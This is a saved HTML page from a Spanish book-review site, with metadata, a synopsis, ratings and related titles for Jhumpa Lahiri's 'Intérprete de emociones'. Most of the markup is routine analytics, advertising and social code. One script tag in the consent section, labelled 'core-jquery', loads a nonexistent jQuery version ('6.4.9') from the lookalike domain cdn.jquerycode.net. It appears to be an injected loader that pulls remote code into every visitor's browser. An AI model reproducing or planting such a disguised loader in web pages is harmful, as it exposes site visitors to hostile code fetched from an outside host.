

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/interprete-de-emociones
body_size: 15000
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="kcEXc6AbdWdT7bjZZJ4acXiYJ5U2EeMXSbPcby6r">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="INTERPRETE DE EMOCIONES - LAHIRI JHUMPA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1348189814.jpg"/>
    <meta property="og:image:alt" content="INTERPRETE DE EMOCIONES"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/interprete-de-emociones"/>
    <meta property="og:title" content="INTERPRETE DE EMOCIONES - LAHIRI JHUMPA"/>
    <meta property="og:description" content="Premio Pulitzer 2000. Entre la India y Nueva Inglaterra, las historias en este extraordinario debut nos hacen cómplices de los viajes emocionales de los personajes, que buscan el amor traspasando las fronteras de las naciones y de las generaciones. Enriquecidas con detalles sensuales de la cultura i..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "INTERPRETE DE EMOCIONES",
    "author": {
        "@type": "Person",
        "name": "LAHIRI, JHUMPA"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.91",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "11"
    },
        "image": "https://quelibroleo.com/images/libros/libro_1348189814.jpg",
    "description": "Premio Pulitzer 2000. Entre la India y Nueva Inglaterra, las historias en este extraordinario debut nos hacen cómplices de los viajes emocionales de los personajes, que buscan el amor traspasando las fronteras de las naciones y de las generaciones. Enriquecidas con detalles sensuales de la cultura i..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>INTERPRETE DE EMOCIONES - LAHIRI JHUMPA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="INTERPRETE DE EMOCIONES - LAHIRI JHUMPA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Premio Pulitzer 2000. Entre la India y Nueva Inglaterra, las historias en este extraordinario debut nos hacen cómplices de los viajes emocionales de los personajes, que buscan el amor traspasando las fronteras de las naciones y de las generaciones. Enriquecidas con detalles sensuales de la cultura i...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="INTERPRETE DE EMOCIONES - LAHIRI JHUMPA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Premio Pulitzer 2000. Entre la India y Nueva Inglaterra, las historias en este extraordinario debut nos hacen cómplices de los viajes emocionales de los personajes, que buscan el amor traspasando las fronteras de las naciones y de las generaciones. Enriquecidas con detalles sensuales de la cultura i...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/interprete-de-emociones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="INTERPRETE DE EMOCIONES - LAHIRI JHUMPA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Premio Pulitzer 2000. Entre la India y Nueva Inglaterra, las historias en este extraordinario debut nos hacen cómplices de los viajes emocionales de los personajes, que buscan el amor traspasando las fronteras de las naciones y de las generaciones. Enriquecidas con detalles sensuales de la cultura i...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/interprete-de-emociones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "kcEXc6AbdWdT7bjZZJ4acXiYJ5U2EeMXSbPcby6r";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/interprete-de-emociones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="kcEXc6AbdWdT7bjZZJ4acXiYJ5U2EeMXSbPcby6r">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="kcEXc6AbdWdT7bjZZJ4acXiYJ5U2EeMXSbPcby6r">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1348189814.jpg" alt="INTERPRETE DE EMOCIONES" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="4811">
                            <div style="float:left">
                                <h3>INTERPRETE DE EMOCIONES <small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1348189814.jpg" alt="Portada de INTERPRETE DE EMOCIONES" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.91">
                                            6,91
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="11">
                                                11 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/del-bronce">DEL BRONCE</a></li>
                                                <li><span>Año de edición</span> 2000</li>
                                                <li><span>ISBN</span> 9788484530206</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=INTERPRETE+DE+EMOCIONES https%3A%2F%2Fquelibroleo.com%2Finterprete-de-emociones via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/interprete-de-emociones', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/interprete-de-emociones"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788484530206&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788484530206" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="INTERPRETE DE EMOCIONES">
                            <input type="hidden" name="id_libro" value="4811" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="LAHIRI, JHUMPA" id="autor">
                            <input type="hidden" name="_token" value="kcEXc6AbdWdT7bjZZJ4acXiYJ5U2EeMXSbPcby6r">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Premio Pulitzer 2000. Entre la India y Nueva Inglaterra, las historias en este extraordinario debut nos hacen cómplices de los viajes emocionales de los personajes, que buscan el amor traspasando las fronteras de las naciones y de las generaciones. Enriquecidas con detalles sensuales de la cultura india, estas historias abarcan el sentimiento universal de sentirse extranjero en alguna parte.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/lahiri-jhumpa" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tierra-desacostumbrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1268752405.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 23 votos"
							     							     
							     data-id="24985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tierra-desacostumbrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tierra-desacostumbrada"><span>TIERRA DESACOSTUMBRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-interprete-del-dolor">
																	<img src="https://quelibroleo.com/images/libros/libro-1473860164.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 15 votos"
							     							     
							     data-id="134487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-interprete-del-dolor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-interprete-del-dolor"><span>EL INTÉRPRETE DEL DO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-buen-nombre">
																	<img src="https://quelibroleo.com/images/libros/libro-1619084312.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 6 votos"
							     							     
							     data-id="4812"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-buen-nombre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-buen-nombre"><span>EL BUEN NOMBRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-hondonada">
																	<img src="https://quelibroleo.com/images/libros/libro_1394449503.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 17 votos"
							     							     
							     data-id="121614"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-hondonada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-hondonada"><span>LA HONDONADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-me-encuentro">
																	<img src="https://quelibroleo.com/images/libros/libro-1553590541.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 7 votos"
							     							     
							     data-id="267279"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-me-encuentro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-me-encuentro"><span>DONDE ME ENCUENTRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cuaderno-de-nerina">
																	<img src="https://quelibroleo.com/images/libros/libro-1707217321.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-cuaderno-de-nerina"><span>EL CUADERNO DE NERIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-romanos-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1681376098.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/cuentos-romanos-1"><span>CUENTOS ROMANOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lahiri-jhumpa">LAHIRI, JHUMPA</a></small>
									</div>
			</div>
			</div>
</div>
        
